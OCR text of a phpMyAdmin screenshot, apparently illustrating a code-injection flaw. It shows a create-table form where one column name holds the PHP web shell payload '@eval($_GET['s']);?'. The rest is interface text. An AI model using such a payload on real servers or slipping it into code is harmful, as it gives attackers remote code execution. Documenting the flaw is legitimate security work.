 phpMyAdmin
Server: 127.0.0.1 » Database: test » Table: 6666
Browse Structure SQL Search Insert Export Import Privileges
Recent Favorites
Table name: 6666 Add 1 column(s) Go
New
information_schema
mysql
performance_schema
phpmyadmin
test
Name Type Length/Values Default Collation
@eval($_GET['s']);? INT None
Pick from Central Columns
INT None
Pick from Central Columns
INT None
Pick from Central Columns
INT None
Pick from Central Columns
Table comments: Collation: Storage Engine: